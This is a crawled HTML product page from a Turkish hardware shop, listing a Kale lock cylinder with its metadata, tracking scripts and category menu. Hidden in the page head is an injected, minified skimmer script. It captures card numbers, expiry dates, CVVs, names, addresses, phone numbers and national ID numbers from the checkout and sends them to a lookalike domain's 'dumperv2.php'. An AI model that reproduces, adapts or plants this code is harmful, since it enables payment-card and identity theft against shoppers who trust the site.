

--- FILE ---
content_type: text/html
request_url: https://www.hirdavatfirsati.com/kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel
body_size: 30872
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta property="og:url" content="/prod.asp?ID=3406" /><meta property="og:image" content="https://www.hirdavatfirsati.com//images/prod/3406.jpg" /><meta itemprop="image" content="https://www.hirdavatfirsati.com//images/prod/3406.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><meta itemprop="name" content="Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel - Standart bareller - Bareller (Kapı göbeği) - HIRDAVAT FIRSATI" /><meta itemprop="description" content="Kale german barel (kapı göbeği, silindir), tuzaklı barel, yüksek güvenlikli barel ve tüm diğer kaliteli barel çeşitleri çok uygun fiyatlarla www.hirdavatfirsati.com 'da..." /><meta property="og:title" content="Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel - Standart bareller - Bareller (Kapı göbeği) - HIRDAVAT FIRSATI" /><meta property="og:type" content="article" /><meta property="og:description" content="Kale german barel (kapı göbeği, silindir), tuzaklı barel, yüksek güvenlikli barel ve tüm diğer kaliteli barel çeşitleri çok uygun fiyatlarla www.hirdavatfirsati.com 'da..." /><meta property="og:site_name" content="HirdavatFirsati.com" /><meta property="article:published_time" content="2026-01-27T05:43:51.000" /><meta property="article:modified_time" content="2026-01-27T05:43:51.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="tuzaklı barel, Kale Kilit, DAF kilit, Şahsuvar Kilit, Yale, İto Kilit, kilit göbeği, barel, göbek, silindir, tuzaklı sistem barel, DAF, Şahsuvar, İto, Yale, Multilock, kilit, kapı kilidi, kapı kilitleri, barel fiyatı, silindir fiyatı, hok kilit" /><meta name="twitter:title" content="Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel - Standart bareller - Bareller (Kapı göbeği) - HIRDAVAT FIRSATI" /><meta name="twitter:description" content="Kale german barel (kapı göbeği, silindir), tuzaklı barel, yüksek güvenlikli barel ve tüm diğer kaliteli barel çeşitleri çok uygun fiyatlarla www.hirdavatfirsati.com 'da..." /><meta name="twitter:image:src" content="https://www.hirdavatfirsati.com//images/prod/3406.jpg" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="Kale german barel (kapı göbeği, silindir), tuzaklı barel, yüksek güvenlikli barel ve tüm diğer kaliteli barel çeşitleri çok uygun fiyatlarla www.hirdavatfirsati.com 'da..." /><meta name="keywords" content="tuzaklı barel, Kale Kilit, DAF kilit, Şahsuvar Kilit, Yale, İto Kilit, kilit göbeği, barel, göbek, silindir, tuzaklı sistem barel, DAF, Şahsuvar, İto, Yale, Multilock, kilit, kapı kilidi, kapı kilitleri, barel fiyatı, silindir fiyatı, hok kilit" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="HirdavatFirsati.com" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("�deme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://www.hirdavatfirsati.com/kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel" />

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel",
  "image": "https://www.hirdavatfirsati.com//images/prod/3406.jpg",
  "description": "Kale german barel (kapı göbeği, silindir), tuzaklı barel, yüksek güvenlikli barel ve tüm diğer kaliteli barel çeşitleri çok uygun fiyatlarla www.hirdavatfirsati.com 'da...",
  "sku": "164/KTB S",
  "mpn": "",
  "brand": {
    "@type": "Thing",
    "name": "Kale Kilit"
  },
	
  "offers": {
    "@type": "Offer",
	"url": "https://www.hirdavatfirsati.com/p-3406-kale-164-ktb-s-68-mm-saten-tuzakli-sistem-barel.html",
    "priceCurrency": "TRY",
    "price": "522.90",
    "priceValidUntil": "2026-2-26",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/InStock"
  }
}
</script>


<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://www.hirdavatfirsati.com//#organization",
	"@type": "Organization",
	"name": "HIRDAVAT FIRSATI",
	"url": "https://www.hirdavatfirsati.com/",
	"logo": "https://www.hirdavatfirsati.com//images/logo.png",
	"description": "Kale german barel (kapı göbeği, silindir), tuzaklı barel, yüksek güvenlikli barel ve tüm diğer kaliteli barel çeşitleri çok uygun fiyatlarla www.hirdavatfirsati.com 'da...",
	"email": "info@hirdavatfirsati.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "(0232) 459 80 72",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/hirdavatfirsati",
	"https://twitter.com/hirdavatfirsati",
	"https://www.youtube.com/channel/UCQXBbppQnvbDP-V2EMn6Vzg",
	"https://www.instagram.com/hirdavatfirsati/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://www.hirdavatfirsati.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://www.hirdavatfirsati.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>		

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y484MJMEGN"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-Y484MJMEGN');  

    

	gtag('config', 'AW-705214936');


	
	gtag("event",  "view_item",  {
	  "items": [{
		"id": "3406",
		"name": "Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel",
		"price": "522.90",
		"brand": "",
		"category": "Standart bareller/Bareller (Kapı göbeği)",
		"list_position": 0
	  }]
	});
	


</script>  
<!-- Google Analytics -->
  
	   
<!-- Event snippet for -- conversion page -->



<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2530258227285623'); 
fbq('track', 'PageView');

	fbq('track', 'ViewContent', {
	content_name: ["Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel"],
	content_category: 'Standart bareller > Bareller (Kapı göbeği)',
	content_ids: ['3406'],
	content_type: 'product',
	value: '522.90',
	currency: 'TRY' }); 

</script>
<noscript>
<img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=2530258227285623&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
 

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<meta name="viewport" content="width=device-width">
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" sizes="96x96" href="/images/logo.jpg" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet"/>

	<link href="/images/css/dist.css?v1.2" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />


	<link rel="stylesheet" type="text/css" href="/images/css/urun-detay.css">


<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title>Kale 164/KTB S 68 mm saten Tuzaklı Sistem Barel | Standart bareller | Bareller (Kapı göbeği) | HIRDAVAT FIRSATI</title>
			
			
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet"> 
		
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
	
		</head>
		<body>  
				
                   <div class="top-bar-content" >
						<div class="top-bar-sol">
						
								<ul>
									
									<li><a href="/s-38-hakkimizda.html" title="Hakkımızda">
										Hakkımızda
									</a></li>
									
							
									<li><a href="/s-9-musteri-hizmetleri.html" title="Müşteri Hizmetleri">
										Müşteri Hizmetleri
									</a></li>
									
							
									<li><a href="/cari_odeme.asp" title="Cari Ödeme">
										Cari Ödeme
									</a></li>
									
						
							</ul>
						</div>
					   <div class="top-bar-sag">
							<div class="header-sag-hesap">
								  		
								  
									<input type="checkbox" id="callbayi"  role="button">
									<label for="callbayi" class="top-bar-hesap-button" id="button">
									   <i class="far fa-user"></i> 
										<p class="top-bar-hesap-yazi">
											<span>Giriş Yap</span>
											veya üye ol
										</p>	
									   <i class="fas fa-angle-down"></i>
									</label>											
									   <div class="login-menu">
											 <ul>
												 <li><a href="/uyegiris.asp"><i class="far fa-user" aria-hidden="true"></i>
												 Giriş Yap</a></li>
												 <li><a href="newmem.asp"><i class="fas fa-sign-in-alt"></i>
												 Üye Ol</a></li>
											 </ul>
										</div>  
								   
							</div>
							  
							<div class="menu-sepet" >
								<a href="/uyegiris.asp">
									<i class="fas fa-shopping-cart"></i>
									<span>Sepet:0</span>
								</a>    
							</div>
							 
						</div>
				   </div>
     
					<div class="header-content">
                        <div class="inner-align header-align">    
                            <div class="header-logo">
                                <a href="https://www.hirdavatfirsati.com/" title="HirdavatFirsati.com">
									<img src="/images/logo.png" alt="HirdavatFirsati.com" class="img-responsive" />
								</a>
                            </div>
						<input type="checkbox" id="call3"  role="button" />
						<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																				 
						<div class="header-mm-arama1">
							 <form method="get" action="/src.asp" id="hizliarama1">
								<input type="hidden" name="srcmake" value="0">
								<input type="hidden" name="srccat" value="0">
								<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
								placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
								<button><i class="fa fa-search" aria-hidden="true"></i></button>
							</form>
							<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
						</div>
						                             
							                           
							                          
							    
                                     
									<a class="button sepet-icon" href="/uyegiris.asp">
										<i class="ion-bag"></i>
									</a>
									
							   
							
						<div class="header-arama">
							<div class="header-arama-content">
								<form method="get" action="/src.asp" id="hizliarama">
									<input type="hidden" name="srcmake" value="0">
									<input type="hidden" name="srccat" value="0">
									<input type="text" name="que" id="que1" class="form-control mm-control header-input " 
									placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
									<button class="ion-ios-search-strong"></button>
								</form>
								<div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
							</div>
						</div> 
						<div class="header-tel">   
							<a href="tel:(0232) 459 80 72" title="(0232) 459 80 72" class="header-telefon">
								<i class="fas fa-mobile-alt"></i>
								<span>(0232) 459 80 72</span>
							</a>						
						</div>
					</div>
					
                  <div class="kategori-mm col-lg-12 col-md-8 col-xs-12"  data-spy="affix" data-offset-top="50" >
					<div class="tum-urunler"><h2>Tüm Ürünler</h2><ul><li><span><a href="/c-288-.html">Mutfak</a></span><i class="fas fa-angle-right"></i></a><ul><li><a href="/c-289-.html">Ankastre ürün aparatları</a></li><li><a href="/c-291-.html">Evyeler</a></li><li><a href="/c-296-.html">Mutfak Aksesuarları</a></li></ul></li><li><span><a href="/c-290-.html">Banyo</a></span><i class="fas fa-angle-right"></i></a><ul><li><a href="/c-297-.html">Banyo Aksesuarları</a></li><li><a href="/c-298-.html">Musluklar / Bataryalar</a></li><li><a href="/c-307-.html">Duş Başlıkları</a></li></ul></li><li><span><a href="/c-292-.html">Kilitler</a></span><i class="fas fa-angle-right"></i></a><ul><li><a href="/c-182-.html">Asma Kilitler</a></li><li><a href="/c-273-.html">Alarm, kamera ve güvenlik sistemleri</a></li><li><a href="/c-172-.html">Çelik Kapı Kilitleri</a></li><li><a href="/c-174-.html">Demir Kapı Kilitleri </a></li><li><a href="/c-228-.html">Çekmece kilitleri</a></li><li><a href="/c-226-.html">Dijital şifreli kasalar</a></li><li><a href="/c-168-.html">Bareller (Kapı göbeği)</a></li><li><a href="/c-183-.html">Elektronik kapı kilitleri</a></li><li><a href="/c-169-.html">İç ve Dış kapı kilitleri</a></li><li><a href="/c-173-.html">Emniyet Kapı Kilitleri</a></li><li><a href="/c-204-.html">Topuzlu Kilitler</a></li><li><a href="/c-206-.html">Yangın kapısı kilitleri</a></li></ul></li><li><span><a href="/c-293-.html">Kapı Aksesuarları</a></span><i class="fas fa-angle-right"></i></a><ul><li><a href="/c-301-.html">Kapı Kolları</a></li><li><a href="/c-304-.html">Diğer kapı aksesuarları</a></li><li><a href="/c-337-.html">Antik Kapı Aksesuarları</a></li><li><a href="/c-231-.html">Cam Kapı Aksesuarları (Kale Kilit)</a></li><li><a href="/c-209-.html">Çelik Kapı Aksesuarları</a></li><li><a href="/c-181-.html">Hidrolik kapı yayları (Kale hidrolik kapı yayı  v.b.)</a></li></ul></li><li><span><a href="/c-294-.html">Mobilya Aksesuarları</a></span><i class="fas fa-angle-right"></i></a><ul><li><a href="/c-222-.html">Diğer Mobilya Aksesuarları</a></li><li><a href="/c-303-.html">Kulplar, düğmeler, askılar</a></li><li><a href="/c-203-.html">Mobilyacı Montaj Ekipmanları</a></li><li><a href="/c-197-.html">Gardırop aksesuarları</a></li><li><a href="/c-202-.html">Kalkan Kapak Mekanizmaları</a></li><li><a href="/c-184-.html">Çekmece Rayları</a></li><li><a href="/c-185-.html">Tas Menteşe Çeşitleri</a></li></ul></li><li><span><a href="/c-295-.html">Hırdavat & Yapı Market</a></span><i class="fas fa-angle-right"></i></a><ul><li><a href="/c-225-.html">Diğer ürünler</a></li><li><a href="/c-348-.html">deneme kategorisi</a></li><li><a href="/c-178-.html">Yapıştırıcı/Kimyasal Grubu </a></li><li><a href="/c-305-.html">Stok fazlası ürünler</a></li><li><a href="/c-227-.html">Vida ve dübel Çeşitleri</a></li><li><a href="/c-270-.html">Her eve lazım ürünler</a></li><li><a href="/c-220-.html">Satıcılara Özel</a></li></ul></li></ul></div>
                    <div class="kategori-mm-inner col-lg-9 col-md-11 col-xs-12" >
						<input type="checkbox" id="call1"  role="button">
							<label for="call1" class="button menu-button" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
							</label>
							<label for="call1" class="menu-kapat1"></label>
							<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
								<div class="mobil-menu-top">
									<input  type="checkbox" id="call1"  role="button">
									<label for="call1" class="button1" id="button">
										<span class="cubuk" id="bir"></span>
										<span class="cubuk" id="iki"></span>
										<span class="cubuk" id="uc"></span>
									</label>
									<p>Menü</p>
								</div>    
								<div class="menu-login">
								
									
								  
									  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
									  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
									  
									                             
								</div>
                                    <ul class="ana-menu"><li class="menu-level-1"><a href="/c-288-mutfak.html" class="mm-menu-a mm-menu-full"><h2>Mutfak</h2></a><input type="checkbox" id="menu-kategori288"  role="button"><label for="menu-kategori288" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-288-mutfak.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-289-ankastre-urun-aparatlari.html"><div class="orta-resim"><img src="/images/cats/289.jpg"></div><h3>Ankastre ürün aparatları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-291-evyeler.html"><div class="orta-resim"><img src="/images/cats/291.jpg"></div><h3>Evyeler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-296-mutfak-aksesuarlari.html"><div class="orta-resim"><img src="/images/cats/296.jpg"></div><h3>Mutfak Aksesuarları</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-289-ankastre-urun-aparatlari.html" class="mm-menu-full mm-menu-a1" ><h3>Ankastre ürün aparatları</h3></a><input type="checkbox" id="menu-liste289"  role="button"><label for="menu-liste289" class="menu-liste-button"></label><ul><li><a href="/c-239-aspiratorler.html" >Aspiratörler</a></li><li><a href="/c-237-koku-sizdirmazlik-setleri.html" >Koku sızdırmazlık setleri</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-291-evyeler.html" class="mm-menu-full mm-menu-a1" ><h3>Evyeler</h3></a><input type="checkbox" id="menu-liste291"  role="button"><label for="menu-liste291" class="menu-liste-button"></label><ul><li><a href="/c-257-tezgah-ustu-evyeler.html" >Tezgah üstü evyeler</a></li><li><a href="/c-286-tezgaha-sifir-evyeler.html" >Tezgaha sıfır evyeler</a></li><li><a href="/c-311-tezgah-alti-evyeler.html" >Tezgah altı evyeler</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-296-mutfak-aksesuarlari.html" class="mm-menu-full mm-menu-a1" ><h3>Mutfak Aksesuarları</h3></a><input type="checkbox" id="menu-liste296"  role="button"><label for="menu-liste296" class="menu-liste-button"></label><ul><li><a href="/c-193-aksesuar-grubu.html" >Aksesuar Grubu</a></li><li><a href="/c-269-bar-grubu-aksesuarlari.html" >Bar grubu aksesuarları</a></li><li><a href="/c-229-cekmece-grubu.html" >Çekmece Grubu</a></li><li><a href="/c-267-cop-kovalaridolap-ici-cop-kutulari.html" >Çöp kovaları(dolap içi çöp kutuları)</a></li><li><a href="/c-189-deterjanlik-siselik-grubu.html" >Deterjanlık-Şişelik Grubu</a></li><li><a href="/c-188-doner-kose-ve-kor-kose-grubu-.html" >Döner Köşe ve Kör Köşe Grubu </a></li><li><a href="/c-186-kiler-grubu.html" >Kiler Grubu</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-288-mutfak.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/288_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-290-banyo.html" class="mm-menu-a mm-menu-full"><h2>Banyo</h2></a><input type="checkbox" id="menu-kategori290"  role="button"><label for="menu-kategori290" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-290-banyo.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-297-banyo-aksesuarlari.html"><div class="orta-resim"><img src="/images/cats/297.jpg"></div><h3>Banyo Aksesuarları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-298-musluklar-bataryalar.html"><div class="orta-resim"><img src="/images/cats/298.jpg"></div><h3>Musluklar / Bataryalar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-307-dus-basliklari.html"><div class="orta-resim"><img src="/images/cats/307.jpg"></div><h3>Duş Başlıkları</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-297-banyo-aksesuarlari.html" class="mm-menu-full mm-menu-a1" ><h3>Banyo Aksesuarları</h3></a><input type="checkbox" id="menu-liste297"  role="button"><label for="menu-liste297" class="menu-liste-button"></label><ul><li><a href="/c-179-krom-banyo-aksesuarlari-doganlar.html" >Krom Banyo Aksesuarları (Doğanlar)</a></li><li><a href="/c-196-camasir-sepetleri.html" >Çamaşır sepetleri</a></li><li><a href="/c-323-eskitme-rengi-banyo-aksesuarlari.html" >Eskitme rengi Banyo Aksesuarları</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-290-banyo.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/290_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-292-kilitler.html" class="mm-menu-a mm-menu-full"><h2>Kilitler</h2></a><input type="checkbox" id="menu-kategori292"  role="button"><label for="menu-kategori292" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-292-kilitler.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-182-asma-kilitler.html"><div class="orta-resim"><img src="/images/cats/182.jpg"></div><h3>Asma Kilitler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-273-alarm-kamera-ve-guvenlik-sistemleri.html"><div class="orta-resim"><img src="/images/cats/273.jpg"></div><h3>Alarm, kamera ve güvenlik sistemleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-172-celik-kapi-kilitleri.html"><div class="orta-resim"><img src="/images/cats/172.jpg"></div><h3>Çelik Kapı Kilitleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-174-demir-kapi-kilitleri-.html"><div class="orta-resim"><img src="/images/cats/174.jpg"></div><h3>Demir Kapı Kilitleri </h3></a></li><li 